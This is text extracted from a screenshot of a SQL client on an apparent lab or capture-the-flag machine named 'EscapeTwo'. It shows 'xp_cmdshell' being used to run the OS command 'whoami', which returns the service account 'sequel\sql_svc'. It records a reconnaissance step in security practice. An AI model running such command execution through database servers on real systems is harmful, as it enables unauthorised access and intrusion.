 保存 查询创建工具 美化 SQL 代码段 文本 导出结果 创建图表
EscapeTwo 运行 停止
1 exec master..xp_cmdshell "whoami";
信息 摘要 结果 1
output
sequel\sql_svc
(Null)